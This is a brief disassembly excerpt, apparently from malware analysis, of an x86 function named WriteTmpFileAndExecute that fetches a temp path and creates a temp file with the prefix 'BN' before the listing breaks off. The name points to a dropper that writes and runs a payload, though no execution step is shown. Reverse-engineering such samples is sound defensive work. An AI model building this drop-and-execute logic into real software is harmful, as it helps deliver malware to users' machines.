 WriteTmpFileAndExecute proc near
Buffer= byte ptr -208h
TempFileName= byte ptr -104h
lpBuffer= dword ptr  8
nNumberOfBytesToWrite= dword ptr  0Ch
push    ebp
mov     ebp, esp
sub     esp, 208h
push    esi
lea     eax, [ebp+Buffer]
push    eax             ; lpBuffer
push    104h            ; nBufferLength
call    ds:GetTempPathA
lea     eax, [ebp+TempFileName]
push    eax             ; lpTempFileName
push    0               ; uUnique
push    offset PrefixString ; "BN"
lea     eax, [ebp+Buffer]
push    eax             ; lpPathName
call    ds:GetTempFileNameA
cmp     [ebp+lpBuffer], 0
mov     eax, [ebp+nNumberOfBytesToWrite]
mov     [ebp+nNumberOfBytesToWrite], eax
jz      short loc_402F3B